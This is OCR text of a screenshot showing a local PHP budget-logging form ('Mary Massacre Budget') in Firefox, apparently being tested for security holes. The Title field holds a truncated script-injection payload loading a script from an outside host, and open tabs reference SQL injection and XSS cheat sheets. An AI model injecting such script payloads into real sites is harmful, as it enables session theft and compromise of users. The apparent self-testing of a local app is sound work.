 Mary Massacre Budget - Mozilla Firefox
File Edit View History Bookmarks Tools Help
localhost/marymassacrebudget/form.php
Google
Bookmarks UMW Webmail Facebook Cracked YouTube girlscouts project Google GameCycler
Google Passwords and ... SQL Injection B... shannotate/Ga... xss script exam... RS XSS (Cross Site ... or 1=1 - Google... SQL injection Ba... SQL Injection C... Class Schedule ... Mary Massa...
Mary Massacre Budget
Log Transaction | View All | Profiles | Log out
Name of transactor: asdf
Gas Bid Hotel Other
Title : <SCRIPT SRC=http://ha
e.g. Cupid Revenge Bid
Amount : asdf
Reimbursement Paid out
Date : asdf
ex. YYYY-MM-DD
Submit Transaction
start Mary ... MaryM... MING... data SQL In... Windo... C:\WI... StarCr... Iced E... about.... majorli... 11:06 PM